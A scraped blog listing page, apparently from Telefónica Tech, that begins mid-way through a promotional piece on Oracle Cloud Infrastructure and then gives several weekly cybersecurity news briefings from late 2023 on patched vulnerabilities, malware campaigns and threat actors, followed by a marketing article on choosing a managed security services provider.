capacity, allowing them to adapt to changes in demand or business growth. Security: offers a wide range of security services to protect data and applications in the cloud. This includes data encryption, access control, threat detection and protection against DDoS attacks, among others. Integration with existing technologies: Easily integrates with existing enterprise technologies and tools. This facilitates the migration of applications and data to the cloud without disruption and allows companies to leverage their previous investments. Scalable, flexible, and secure Cloud solutions Any company can take advantage of its services and benefit from using OCI. From startups to large enterprises, OCI offers scalable and flexible solutions to meet the needs of different industries and business sizes. OCI is also particularly attractive to companies that require high performance, low latency, and control over their data, such as financial services, telecommunications, healthcare, and government companies, as well as e-commerce, media and entertainment, manufacturing, education, and many other industries that require a reliable and scalable Cloud infrastructure. Cloud 6 common mistakes when quoting for a Cloud project October 19, 2023 Oracle Cloud Infrastructure in the Telefónica Tech portfolio Oracle and Telefónica Tech global reached an agreement in 2022 that allowed us to expand our cloud services and reinforce our strategic positioning in PaaS with the inclusion of Oracle Cloud Infrastructure (OCI) in Telefónica Tech's growing portfolio. Imagen: Oracle This is Oracle's first region in Spain and is indicative of our "commitment to providing our customers with the most advanced solutions," market analysis firm Omdia recently noted. ☁️ PaaS (Platform as a Service) is a cloud service offering that makes it easier for developers and business users to create applications faster than on-premises solutions. Cloud services with low latency and high security Oracle relies on Telefónica Tech to host the Madrid region in our data centers, as well as the sovereign region providing Spanish customers with low latency and high security cloud services. This collaboration also meets data residency and regulatory compliance requirements in Spain. Deploying the region on our infrastructures has allowed us to provide our B2B customers with all the advantages of Oracle technology on a proprietary architecture, managed by both companies. This means for our customers: Reduction of delivery times, i.e., agility in the incorporation of innovation. Improved data analysis and exploitation by facilitating the use of and access to data. Reinforcement of security and reliability by protecting infrastructure and data. In addition to commercializing OCI services, Telefónica Tech provides support in migration, deployment, and management with high capacities in professional and managed services. Case Study: Grupo Editorial Joly The case study of Grupo Editorial Joly is an example of how Telefónica Tech has been a key partner in the client's digital transformation through migration to the Oracle cloud, using OCI (Oracle Cloud Infrastructure) services. Grupo Editorial Joly is a media company based in Spain. They were looking for a cloud solution in their digital transformation process that would allow them to improve efficiency, data analysis, and security of their infrastructure and data.). Telefónica Tech, in collaboration with OCI, provided Grupo Editorial Joly with storage, processing, security and database services in the cloud. In addition to associated professional services for the deployment and implementation of the solution. ✅ Migrating to OCI enabled Grupo Editorial Joly to reduce turnaround times, speed up the incorporation of innovation, improve data analysis and exploitation, and strengthen the security and reliability of its infrastructure and data. This success story demonstrates how OCI and Telefónica Tech have helped a media company leverage the benefits of the cloud to drive its digital transformation and improve its efficiency and security. AUTHORS IGNACIO GARCÍA HERRÁEZ Strategic Partners Development Expert — ANTONIO LÓPEZ GONZÁLEZ Global Product Manager * * * Cloud The importance of FinOps in managing and optimizing costs in the Cloud November 19, 2024
November 9, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 28 October - 3 November
Google patches 15 vulnerabilities in Chrome Google released Chrome 119 patching a total of 15 vulnerabilities, of which three of these security flaws are considered high severity. Specifically, these are described as improper implementation in Payments (CVE-2023-5480), insufficient data validation in USB (CVE-2023-5482) and USB integer overflow (CVE-2023-5849). In addition, eight of the remaining ten vulnerabilities reported by external researchers have a medium severity rating and two have a low severity rating. The medium severity ones affect components such as printing, profiles, reading mode and Chrome side panel, as well as improper security issues in the user interface and improper deployment flaws in downloads. While the low severity ones include issues in WebApp Provider and Picture In Picture UI. So far, there is no mention of these vulnerabilities being exploited in the wild. And as usual, Google is keeping access to the bugs restricted until most users update. Chrome version 119 is available for Linux, macOS and Windows, with updates for Chrome on Android and iOS. More information Spying via WhatsApp Mods Unknown cybercriminals are targeting Arabic-speaking users with spyware-type malware distributed through user-created WhatsApp mods that customize or add new features to the application. These mods, initially harmless, were injected with malicious code and have been active since mid-August 2023. Their main distribution channel has been through various Telegram channels that have thousands of followers. During the month of October, Kaspersky has thwarted more than 340,000 attacks of this new spyware in more than one hundred countries, the most affected being Azerbaijan, Saudi Arabia, Yemen, Turkey and Egypt. These mods have also been found on unofficial websites. It is recommended to use only official downloads to avoid becoming a victim of these attacks. More information Flaw in Apple devices exposes users' MAC addresses An investigation by Ars Techica has shown that Apple's privacy feature that hid users' MAC (Media Access Control) address when connecting to Wifi was not working properly. According to the published report, this feature was created with the aim of randomizing MAC addresses, which are sent when connecting to the network, to avoid tracking users' Wifi connections. However, as it malfunctioned, Apple devices continued to display the real MAC address instead of the randomized private one, which in turn was transmitted to all devices connected to the network. The vulnerability that prevented this feature from working properly, CVE-2023-42846, has now been patched by Apple in iOS 17.1. Apple has not provided details about how this security flaw has gone unnoticed for three years, stating only that the vulnerable code has been removed. More information 34 vulnerable Windows drivers identified VMware's team of researchers has published research in which they point out that 34 WDM and WDF Windows drivers are vulnerable. The experts specifically point out that threat actors could exploit them without the need for privileges with the ability to gain full control of the devices and execute arbitrary code. Some of the drivers that have vulnerability records are PDFWKRNL.sys, CVE-2023-20598 and CVSSv3 of 7.8, or TdkLib64.sys, CVE-2023-35841. It should be noted that a total of 6 drivers would allow access to kernel memory, which could be exploited to escalate privileges and override security solutions. On the other hand, 12 drivers could be exploited to subvert security mechanisms and 7 others could be used to erase firmware in SPI flash memory, rendering the system unbootable. Some of them are already patched to prevent this type of problem. More information New Lazarus campaign against software vendor The Lazarus Group has been linked to a new cyber-attack campaign targeting an unnamed software vendor. According to a note published by security firm Kaspersky, the Lazarus Group has exploited a vulnerability in a high-profile software vendor to compromise its victims. The attack chain involved the deployment of malware such as SIGNBT and LPEClient, although the exact method of distribution has not been disclosed. The software vendor had apparently been previously attacked by Lazarus, suggesting an attempt to steal source code or disrupt the supply chain. The report does not mention victims or the vulnerabilities exploited; it is only known that these were not new and the vendor had not fixed them despite warnings. It also states that several targets were attacked via legitimate web communications encryption software. Kaspersky finally emphasizes that these attacks highlight the dangerousness of exploiting vulnerabilities in high-profile software to spread malware after initial infections; and that Lazarus has demonstrated a continuous effort to improve the sophistication and effectiveness of its malware. More information Cyber Security Responsible disclosure of vulnerabilities: Sometimes earlier is not better October 25, 2023 Image from Freepik.
November 3, 2023

Cyber Security
Cyber Security Briefing, 21 - 27 October
Critical Vulnerability in Citrix NetScaler ADC and Gateway Citrix recently issued an advisory on the critical vulnerability CVE-2023-4966 CVSS 9.4 affecting NetScaler ADC and Gateway devices. Although Citrix had patched the vulnerability on 10 October, security firm Mandiant discovered that threat actors have been exploiting the vulnerability since August 2023. This vulnerability allows attackers to steal authentication sessions and hijack accounts. Even after patching, compromised sessions persist, facilitating lateral movement across the network. Citrix recommends immediate patch installation and termination of all active and persistent sessions using specific commands. CISA has included this vulnerability in its catalogue and has ordered federal agencies to protect their systems by 8 November. In addition, a team of Assetnote researchers has published a working exploit for the same vulnerability, which can be executed via a Python script published on Github. This exploit allows verifying the existence of the vulnerability and obtaining sensitive information by exploiting a buffer overflow in the HTTP Host header. More info ExelaStealer: new information-stealing malware Fortinet FortiGuard Labs researcher James Slaughter recently observed and analyzed a newly identified information-stealing malware. The infostealer, called ExelaStealer, is written in Python with JavaScript support, could capture passwords, Discord tokens, credit cards, cookies, keystrokes, screenshots and clipboard data on compromised Windows systems. It is also sold on underground forums and through a Telegram channel, with payment options ranging from $20 per month to $120 for a lifetime license. Its low price makes it an attractive tool for novice threat actors, as it significantly lowers the barrier to entry for carrying out malicious attacks. On the other hand, the malware is distributed via an executable that pretends to be a PDF document. The findings about ExelaStealer prove that there is always room for new actors and campaigns aimed at extracting data belonging to corporations and individuals that can be used for blackmail, espionage, or ransomware. More info High severity vulnerabilities in Chrome and Firefox browsers Mozilla and Google have released security patches to fix vulnerabilities in Firefox and Chrome browsers this week. Regarding the first of these browsers, Mozilla released a patch that fixes 11 vulnerabilities, 3 of which are considered to be of high severity, namely those registered as CVE-2023-5721, CVE-2023-5730, CVE-2023-5731 that could lead to the execution of arbitrary code. At the same time, Google fixed two vulnerabilities, including a high-severity issue that has been registered as CVE-2023-5472, whose exploitation could allow to escape from the browser environment to perform code execution on the underlying operating system, provided that they can be combined with other security flaws. It should be noted that both manufacturers recommend updating their browsers to fix the above flaws. More info Octo Tempest threat actor analysis Microsoft's research team has published an analysis of the threat actor named Octo Tempest, also known as 0ktapus, Scattered Spider and UNC3944. According to experts, this threat actor would have started its activity in early 2022 by conducting attacks on business process outsourcing and mobile telecommunications organizations carrying out actions related to SIM swapping. Its operations were later framed in phishing campaigns using social engineering and data theft targeting companies in the gaming, hospitality, commerce, technology, and finance sectors. Microsoft also reports that Octa Tempest is allegedly affiliated with the operators of the ALPHV/BlackCat ransomware. It should also be noted that the experts point out that these malicious actors are English-speaking, as well as providing tools used by Octo Tempest along with a series of recommendations that would help to identify this actor through security solutions. More info New DarkGate malware distribution campaign via Teams The company malwarebytes has made a release in which they report identifying a malware campaign that used external Teams messages with the goal of distributing DarKGate Loader. First reported publicly in 2018, DarkGate is a Windows-based malware with a wide range of capabilities including credential theft and remote access to victims' endpoints. In the current distribution campaign in particular, experts note that malicious actors behind these events used a phishing attempt via Microsoft Teams as a methodology of action, sending a ZIP file through this channel, with the aim of the victim falling for the hoax and executing the file to initiate the computer infection. More info
October 27, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 14 - 20 October
Vulnerability actively exploited in Citrix NetScaler The team of researchers at Mandiant has issued a publication alerting about the active exploitation of a vulnerability affecting Citrix NetScaler. The security flaw is registered as CVE-2023-4966, CVSSv3 of 7.5, which was patched last week by the vendor. However, new details from the research carried out by the Mandiant team suggest that this vulnerability has been exploited by malicious actors since last August. It should be noted that exploiting this security flaw can be done without requiring high privileges, user interaction or high complexity, as the only prerequisite for exploiting the vulnerability is that the device is configured as a gateway (virtual VPN server, ICA proxy, CVPN, RDP proxy) or AAA virtual server. This could lead to access to confidential information on the affected devices. Citrix recommends applying the corresponding security patches, as well as following a series of additional recommendations provided by the manufacturer. More info. Iranian group Crambus compromises Middle Eastern government systems for 8 months The Crambus cyberespionage group, also known as APT34, OilRig or Muddy Water, carried out an eight-month intrusion on at least 12 computers in a Middle Eastern government network. According to Symantec Threat Hunter Team, the Iranian-origin group is known for its intelligence-gathering operations through long-term intrusions, and reportedly carried out attacks against multiple governments, including Saudi Arabia, Albania, and the U.S. In this latest attack, Crambus employed different types of malware combined with legitimate tools to gain, expand and maintain its access on the systems from February to September 2023. Among the malware used was Backdoor.Power.Exchange, a known backdoor that had not been attributed to this group until now, which allows logging into an Exchange server to monitor emails sent by the attackers with commands for arbitrary code execution in the PowerShell. More info. New malware discovered targeting Southeast Asia Researchers at Elastic Security Labs have identified a new backdoor, called BLOODALCHEMY, used in attacks targeting governments and organizations in the Association of Southeast Asian Nations (ASEAN). This new malware is part of the China-linked REF5961 intrusion suite and has recently been observed in espionage attacks against the Mongolian government. BLOODALCHEMY is an x86 backdoor written in C that exists as shellcode injected into a signed benign process; and requires a specific loader to be run because it does not have the ability to load and run on its own. Additionally, it does not compile as position independent so when loading to a base address other than the preferred one, the binary must be patched to take the new position into account. Likewise, the malware communicates using the HTTP protocol to connect to C2 and applies a classic obfuscation method. On the other hand, the analysis carried out highlights that the backdoor only contains a few commands with real effects and limited functionality. Based on research, the malware is part of a larger toolset and is still under active development due to its lack of capabilities. More info. Thousands of Cisco IOS XE devices compromised by a 0-day vulnerability This week Cisco issued a security advisory warning about the critical 0-day vulnerability, CVE-2023-20198, actively exploited that affects its IOS XE software and is used in enterprise switches, routers, wireless controllers, among others. Following these events, researchers from VulnCheck have published that malicious actors have infected thousands of vulnerable devices, which require the web user interface function to be enabled, as well as the HTTP or HTTPS server function. The company has also made available on a tool on its GitHub repository to identify whether the systems of those using Cisco IOS XE software have been compromised by this security flaw. It should be noted that although a patch is not yet available, a mitigating measure can be taken by disabling the web interface and removing all internet administration interfaces. More info. BlackCat ransomware uses Muchkin virtual machine in its operations Palo Alto Unit 42 has published the results of an investigation in which they say they have identified in BlackCat ransomware incidents the use of a new virtual machine, called Munchkin, in its operations. This is a custom distribution of Alpine OS Linux that, after compromising a device, ransomware operators install VirtualBox and create a new virtual machine using the Munchkin ISO. Munchkin allows BlackCat to run on remote systems and/or encrypt remote Server Message Block (SMB) or Common Internet File System (CIFS) shares. It should be noted that Munchkin includes a set of scripts and utilities that allow its operators to deploy malware payloads bypassing the corresponding security solutions on their victims' computers. Finally, experts point out that the use of virtual machines by ransomware operators in their operations is a growing trend. More info. Image from Kjpargeter on Freepik. Cyber Security AI & Data Cyber Security in the age of AI: why phishing attacks are now more dangerous October 9, 2023
October 20, 2023
 (1).jpg)
Cyber Security
Cyber Security Briefing, 7 - 13 October
Apple fixes 0-day iOS fixes for older iPhones and iPad Apple has released security updates for older iPhones and iPads to back up patches released a week ago, addressing two 0-day vulnerabilities exploited in attacks. The first 0-day has been classified as CVE-2023-42824 and is a privilege escalation vulnerability caused by a flaw in the XNU kernel that allows local attackers to elevate privileges on vulnerable iPhones and iPads. The second has been classified as CVE-2023-5217 and is caused by a buffer-overflow vulnerability in the VP8 encoding of the open-source libvpx video codec library. Google previously patched the libvpx vulnerability as a 0-day in its Chrome web browser. Microsoft also addressed the same vulnerability in its Edge, Teams, and Skype products. More info Microsoft patches 104 vulnerabilities, including three 0-day Microsoft has released Patch Tuesday updates for the month of October patching a total of 104 vulnerabilities. Among the patched flaws are three actively exploited 0-days: CVE-2023-41763, CVE-2023-36563 and CVE-2023-44487. While CVE-2023-41763 is a vulnerability that affects Skype for Business and allows elevation of privilege, CVE-2023-36563 allows the theft of NTLM hashes when opening a document in WordPad. On the other hand, Microsoft has published mitigations for CVE-2023-44487, a flaw that allows a new DDoS technique called HTTP/2 Rapid Reset, which abuses the HTTP/2 broadcast cancel feature to continuously send and cancel requests, overwhelming the server. Finally, it should be noted that, of the remaining 101 vulnerabilities patched, 12 of them have been classified as critical. More info Critical vulnerability in cURL The author of the cURL tool, Daniel Stenberg, has posted a warning on LinkedIn and GitHub about a serious vulnerability and has announced the release of version 8.4.0 on Wednesday, which fixes this vulnerability. It has been identified as CVE-2023-38545 and affects both the cURL and libcurl libraries. In addition, the new release will also address the less severe CVE-2023-38546 flaw. cURL is a command-line tool used for transferring URL-formatted files. It should be noted that no further details about the vulnerability have been disclosed due to its criticality, although no active exploitation has been detected. More info New Magecart campaign hides malware in 404 error pages Researchers at Akamai Security Intelligence Group have detected a new web skimming campaign by threat actor Magecart, targeting Magento and WooCommerce web stores in the retail and food sectors. The attack infrastructure of this campaign can be divided into three parts, with the aim of making it difficult to detect: loader, malicious attack code and data exfiltration to the command and control server. In the case of this campaign, three variants have been observed, two of which are very similar to each other, and a third that has caught the attention of researchers because of its ability to hide the malicious code through the 404 error pages of the affected websites. Although the loader has been removed from some of the affected websites, the skimmer could easily reactivate the attack, so researchers stress the importance of detecting and mitigating these attacks. More info Balada Injector exploits tagDiv vulnerabilities Security researchers at Sucuri have published an article giving details of the exploitation of vulnerabilities in tagDiv, the Newspaper and Newsmag WordPress theme plugin, by Balada Injector. A telltale sign of exploitation of this recently disclosed XSS vulnerability in the tagDiv Composer is a malicious script found injected inside tags. The goal of Balada Injector threat actors is always to maintain control of compromised sites through backdoors, malicious plugins, and the creation of rogue blog administrators. In this case, the vulnerability does not allow them to easily achieve this goal. However, this has not stopped them from attempting to completely take over sites with stored XSS vulnerabilities. More info Image: Freepik.
October 13, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 30 September - 6 October
Apple patches two new 0-day vulnerabilities Apple has released a new security update for iPhone and iPad that patches a 0-day vulnerability actively exploited in attacks. The flaw, named CVE-2023-42824, allows local attackers to perform privilege escalation due to a bug in the XNU kernel. This vulnerability appears to have been actively exploited in iOS versions prior to 16.6. In the same security update, Apple has patched another 0-day, CVE-2023-5217 CVSS 8.8, vulnerability that caused a heap buffer overflow in the VP8 encoding of the open source libvpx video codec library. This same library had already been patched by Google recently. Both vulnerabilities have been fixed in iOS 17.0.3 and iPadOS 17.0.3. Apple would have patched a total of 17 0-days actively exploited in attacks in 2023 with this new update. More info Microsoft fixes products affected by two actively exploited 0-days The company Microsoft has released security updates for its Edge, Teams and Skype products with the aim of patching two 0-day vulnerabilities affecting open-source libraries used by the three noted products. Specifically, the security flaws are those registered as CVE-2023-4863, CVSSv3 of 8.8, which occurs due to a buffer overflow weakness in the WebP code library (libwebp), and whose exploitation could lead to the execution of arbitrary code. Likewise, vulnerability CVE-2023-5217, CVSSv3 of 8.8, which is also caused by a buffer overflow weakness in the VP8 encoding of the libvpx video codec library, and its exploitation by malicious actors could lead to application crashes or allow the execution of arbitrary code. It should be noted that both vulnerabilities were classified as actively exploited, and for this reason the company recommends applying the corresponding updates to prevent possible compromise. More info Campaign against online payment companies and PoS providers uncovered A campaign that has been targeting online payment companies in Asia Pacific, North America and Latin America for more than a year was recently detected. BlackBerry's research team has tracked this activity under the name Silent Skimmer and attributes it to a threat actor of Chinese origin. According to the research, victims of this campaign include online businesses and point-of-sale (PoS) providers. The attackers exploit vulnerabilities in web applications, especially those hosted on Internet Information Services (IIS), to compromise the payment page and capture victims' financial information. They also use open-source tools and privilege escalation, post-exploitation and code execution techniques. In addition, the virtual private servers (VPS) used for C2 are chosen based on the geographic location of the victims to evade detection. The attack chain culminates in the implementation of a PowerShell-based remote access trojan, allowing remote control of the host, which connects to a remote server with additional utilities. More info Lazarus targets Spanish aerospace company using new malware ESET's team of researchers has published the results of an investigation in which they analyze the so-called Dreamjob operation, orchestrated by the North Korean malicious group Lazarus, using a new malware called LightlessCan. On this occasion these malicious actors would have directed their actions against a Spanish aerospace company through LinkedIn. The methodology used consisted of tricking the company's employees into participating in a fake job selection process that required the victim to download a malicious file. The payload is the NickelLoader malware, which implements two backdoors, a variant of BlindingCan and a new one called LightlessCan, which has 43 commands, although it could have 25 more yet to be implemented. It also has strong protection measures to prevent external access to the victim's computer by security researchers. Finally, it should be noted that these actions are far from being for financial gain, as they are aimed at cyber espionaje. More info Banking trojan campaign detected against users in Latin America Kaspersky researchers reported a new campaign of the Zanubis banking trojan, which affects Android devices, posing as a Peruvian government application to trick users. This trojan was reportedly first observed in August 2022 and its main infection method is to disguise itself as legitimate apps and then obtain accessibility permissions and take control of the infected device. Zanubis has been mainly targeting Latin America and has targeted more than 40 banks and financial institutions. The malware, which uses accessibility permissions to display fake screens about specific applications and steal credentials, also collects contact, application and metadata data. Once installed, it locks the device and logs keystrokes or records the screen. In this new campaign, Zanubis was observed impersonating the Peruvian tax and customs authority. More info
October 6, 2023

Cyber Security
Choosing a managed security services provider (MSSP): everything you need to know
A managed security services provider (MSSP) offers organizations access to a team of highly qualified Cyber Security experts without the need to invest in technology, training, and bringing in an internal team. These services have so far been contracted primarily by large enterprises, and increasingly also by small and medium-sized enterprises (SMEs) due to the growing need to protect their operations and business continuity. In order to help companies in their process of selecting a managed security services provider, we have compiled 5 keys for contracting an MSSP and getting it right: 1. Position in industry recognized MSSP rankings It is essential when choosing an MSSP to evaluate its position in specialized rankings. Since MSSP providers can offer a variety of managed services and security approaches, it is imperative to know their strengths and weaknesses. One way to do this is to consult recognized industry rankings. One example is the Top 250 Global MSSP benchmark ranking produced annually by MSSP Alert. It ranks the top 250 managed security service providers based on various criteria, such as the number and certifications of their professionals, the services offered and recognition from industry analysts such as Gartner, Forrester or IDC, among others. ✔️ Telefónica Tech ranks 2nd on MSSP Alert's Top 250 Global MSSP list in 2023. This position recognizes our operational excellence in key aspects of the cyber security managed services offering. Using these rankings as a benchmark helps in selecting a high-level security outsourcing partner. 2. An MSSP to simplify the Cyber Security ecosystem In a world with a growing number of cyber security players, simplification is essential. Companies are looking to reduce the time and resources required to integrate technologies, select vendors, and qualify services. Therefore, it is essential that the chosen MSSP simplifies this complex ecosystem. Accessing the best technologies and partners through an MSSP will enable enterprises to delegate critical tasks such as upgrades, patches, and bug fixes. This, in turn, streamlines decision making and allows companies to focus on their core operations, rather than dealing with cyber security management. ✔️ Our complete commercial portfolio is backed by the market's leading technology partners. This allows us to remain at the forefront of innovation, and to offer today the solutions for tomorrow's challenges. Adaptability is another aspect to consider when choosing an MSSP, besides simplification. In a context where threats and challenges can change rapidly, it is essential that the MSSP can nimbly adapt to new circumstances. This implies the ability to implement new security solutions and strategies as they are updated and become available, to address emerging threats. 3. Experienced in managed security services Selecting an MSSP with proven and tested experience in managed security services and a strong track record in protecting your customers is essential to quickly identify and mitigate vulnerabilities. Beyond technical capability, experience provides the advantage of having faced a wide range of situations and threats over time. This means that the MSSP not only understands current threats but is also prepared to anticipate future threats. In addition, experience allows you to fine-tune your security processes and strategies for an efficient and effective incident response, so by choosing an MSSP with a strong track record in managed security services, you are investing in experience in protecting against cyber threats. ✔️ Our extensive experience ranges from advisory services to managed security engineering and operations, ensuring a comprehensive understanding of threats and the ability to effectively address them. 4. Comprehensive cyber intelligence service and MSSP solutions One of the distinguishing characteristics of a senior MSSP is their ability to provide cyber threat intelligence, advanced technology, and rigorous procedures. MSSPs monitor and manage security devices and systems, including services such as firewalls, intrusion detection and vulnerability scanning. However, it is important to note that not all MSSPs offer complete solutions, so it is necessary to avoid vendors that may leave gaps in your security. These gaps can arise when an MSSP does not offer specific services or does not adequately address certain aspects of an organization's cyber security. Some MSSPs may focus on threat detection, for instance, but may not provide robust vulnerability management or efficient incident response. This will leave companies with significant weaknesses in their security strategy. ✔️ Telefónica Tech's NextDefense integrates Managed Detection and Response (MDR), Vulnerability Risk Management (VRM), Cyber Threat Intelligence (CTI) and Digital Risk Protection (DRP) into a single solution. This provides our customers with comprehensive protection which covers everything from cloud platforms to remote employees, digital assets, and brand reputation. 5. MSSP cost control and security technologies When it comes to controlling costs in cyber security management, it is important to note that a customized approach is key. Not all companies have the same needs and resources. Therefore, a quality MSSP must be able to tailor its solutions and pricing to the specific characteristics and needs of each customer. This means not only offering competitive prices, but also providing flexible options that allow companies to scale their security services according to their growth and potential risks. Companies maintain full control over their cyber security costs, without sacrificing quality or effectiveness of protection, by choosing an MSSP that offers this flexibility. In other words, without jeopardizing the continuity of their operations and business. ✔️ Telefónica Tech provides technology, experts and processes at a fixed and predictable investment cost and service level agreements (SLAs). This eliminates the need for capital expenditures (Capex) and provides a global and transparent view of cyber security costs. * * * Cyber Security Intelligent Workplace The importance of access control: is your company protected? May 29, 2023
October 5, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 23 - 29 September
Google patches an actively exploited Chrome 0-day Google has released a new security update for Chrome patching a total of ten security flaws, including three high severity vulnerabilities. Among the patched flaws is a 0-day being exploited in attacks since early 2023, named CVE-2023-5217, which is caused by a buffer overflow weakness in the VP8 encoding of the libvpx library. The impact of this vulnerability ranges from application crashes to arbitrary code execution by an attacker. The other two vulnerabilities are use-after-free and affect Passwords (CVE-2023-5186) and Extensions (CVE-2023-5187). According to Google, the 117.0.5938.132 update will be available for Windows, Mac and Linux in the coming days. The company has also stated that it will not disclose further details about the bugs until the patches have been deployed to the majority of users for security reasons. More info Mozilla patches high-severity vulnerabilities in Firefox and Thunderbird Mozilla issued security updates for Firefox and Thunderbird, addressing nine vulnerabilities, some of high severity. The Firefox 118 update includes patches for five high-criticality vulnerabilities according to the vendor, which are primarily memory issues with exploitable potential. The first two vulnerabilities, CVE-2023-5168 and CVE-2023-5169, involve out-of-bounds write issues in browser components. The third security flaw, CVE-2023-5170, is a memory leak that could allow escape from the test environment. Another vulnerability, CVE-2023-5171, was found in the Ion compiler and could lead to a potentially exploitable crash. CVE-2023-5172, which involves memory corruption issues, was also resolved. Likewise, for Thunderbird multiple memory security bugs were patched, CVE-2023-5176, with risk of code execution. Although no malicious attacks are mentioned, Mozilla emphasizes that these updates are critical to protect systems. More info Progress Software warns of critical vulnerabilities in WS_FTP Server Progress Software, developer of MoveIT Transfer, whose vulnerabilities have been massively exploited by the Cl0p ransomware group, has warned of two critical vulnerabilities in WS_FTP Server, its FTP server software solution. Progress has released two new security updates that patch a total of eight vulnerabilities, including two critical and three high severity. The first critical vulnerability, CVE-2023-40044, would allow a previously authenticated attacker to exploit a .NET deserialisation vulnerability in the Ad Hoc Transfer module to execute remote commands on the underlying server. The second critical vulnerability, CVE-2023-42657, supports directory traversal attacks. This could allow an attacker to manipulate paths to access, delete, or modify files outside of their permitted directories. Vulnerabilities CVE-2023-40045, CVE-2023-40047, CVE-2023-40046, CVE-2023-40048, CVE-2022-27665 and CVE-2023-40049 have also been identified. More info Three Apple 0-days exploited to distribute Predator malware Researchers at Citizen Lab, in collaboration with Google's Threat Analysis Group (TAG), published an investigation in which they report on the exploitation of three Apple 0-day vulnerabilities to install the Predator spyware. These security flaws were patched last Thursday by the company, and according to experts they were previously exploited to infect the mobile device of Ahmed Eltantawy, a candidate in Egypt's 2024 presidential election. According to the researchers, malicious actors had exploited the vulnerabilities CVE-2023-41993, exploited for remote code execution in Safari using maliciously crafted web pages, followed by the flaw CVE-2023-41991, which allows signature validation to be bypassed, and finally CVE-2023-41992, which causes kernel privilege escalation. It should be noted that these actions would have taken place between May and September 2023, using SMS and WhatsApp messages as an input vector. More info ZeroFont: new Outlook phishing technique A report by ISC Sans has revealed a new phishing technique, in which zero-point fonts are used to make malicious emails appear to be safely scanned by Microsoft Outlook security tools. This technique, called ZeroFont, involves inserting hidden words or characters into emails by setting the font size to zero, making the text invisible to people and keeping it readable with NLP algorithms. Security filters are evaded by inserting these invisible characters, along with suspicious content, distorting the AI's interpretation of the content and the outcome of security checks. A victim receiving the email with a previous message from the security scan may believe that it is a legitimate email. More info Image from Rawpixel.com on Freepik. Cyber Security AI of Things Artificial Intelligence risks: injecting prompts into chatbots September 26, 2023
September 29, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 16 - 22 September
Apple patches three new 0-days Apple has released two emergency security updates that patch three new 0-day vulnerabilities that could have been exploited. On the one hand, the first of the security advisories published by Apple, focused on macOS Ventura, addresses CVE-2023-41992, which affects the Kernel Framework and can be exploited by a threat actor for privilege escalation, and CVE-2023-41991, a flaw that affects the Security Framework and can be used to bypass signature validation using malicious applications. On the other hand, the second advisory deals with iOS and iPadOS and also includes the patching of the vulnerability CVE-2023-41993, which affects the WebKit browser engine and could allow an attacker to execute arbitrary code remotely. The three 0-days have been patched with the release of macOS 12.7/13.6, iOS 16.7/17.0.1, iPadOS 16.7/17.0.1, and watchOS 9.6.3/10.0.1. More info Silent Skimmer, a credit card skimming campaign The BlackBerry team has uncovered a financially motivated campaign, which they have named Silent Skimmer. The campaign, which has reportedly been active for more than a year, first targeted businesses in the Asia-Pacific region, but has recently targeted North America and Latin America. Threat actors exploit vulnerabilities in web applications to gain access to sites, so that if the web service has write permissions, the exploit loads a malicious DLL that installs malware such as Magecart to steal credit card data from the site. The researchers finally indicate that the actors would have technical skills due to their use of a large privilege escalation toolkit, a remote access tool, an exploit for remote code execution, as well as their C2 infrastructure. More info Microsoft exposes 38 Terabytes of private data via GitHub The team of researchers at Wiz have discovered that Microsoft suffered an accidental data breach that affected its public GitHub repository. According to experts, the problem began in July 2020 and has been ongoing for almost three years until researchers identified that a Microsoft employee had shared a misconfigured Azure storage URL. The data exposure occurred due to a shared access token (SAS). In addition to open source AI models, approximately 38TB of private data was leaked, including backups of Microsoft employees' personal information, passwords and internal Microsoft Teams messages. Despite the large amount of documentation exposed, Microsoft claimed that no customer data or internal services were compromised. Wiz reported the incident to MSRC on 22 June 2023, which revoked the SAS token to block all external access to the Azure storage account, mitigating the issue on 24 June 2023. More info CISA and FBI publish analysis of Snatch ransomware The Cybersecurity and Infrastructure Security Agency and the FBI have published a security advisory analysing the Snatch ransomware. According to the researchers, it is estimated that since mid-2021, Snatch operators have constantly evolved their tactics in their operations, and it is worth noting that this ransomware family uses the well-known double extortion technique. In terms of victimisation, they have targeted a wide range of critical infrastructure sectors, such as defence, food, technology and others. The security company Optiv estimates that between 2022 and 2023 there are up to a total of 70 Snatch attacks, most of them geolocated in the US. Both the FBI and ICSA recommend that organisations implement the recommendations in the Mitigations section of this CSA to reduce the likelihood and impact of ransomware incidents. More info Vulnerabilities in MOVEit Transfer allow access to databases Progress Community has released updates for MOVEit Transfer following the disclosure of three vulnerabilities in the product. The first of these, identified as CVE-2023-42660, and with CVSS 8.8, is a SQL injection flaw discovered in the MOVEit Transfer machine interface. An authenticated attacker could exploit the flaw by sending a payload to the interface, and modify and disclose the contents of the MOVEit database. The flaw CVE-2023-40043 and CVSS 7.2 is also a SQL injection vulnerability in the MOVEit Transfer web interface, which could lead to unauthorised access to the database. In this case, the prerequisite for exploiting the flaw is that the attacker has access to an administrator account. Finally, the one identified as CVE-2023-42656, with CVSS 6.1, refers to a reflected XSS vulnerability; through which a threat actor can send a payload and execute malicious JavaScript in the victim's browser. All three vulnerabilities, affecting MOVEit Transfer's MySQL or MSSQL DB, have been resolved with the September Service Pack release. More info Cyber Security The trillion dollar mistake May 29, 2024 Iamgen jcomp / Freepik.
September 22, 2023
 (1).jpg)
Cyber Security
Cyber Security Briefing, 9 - 15 September
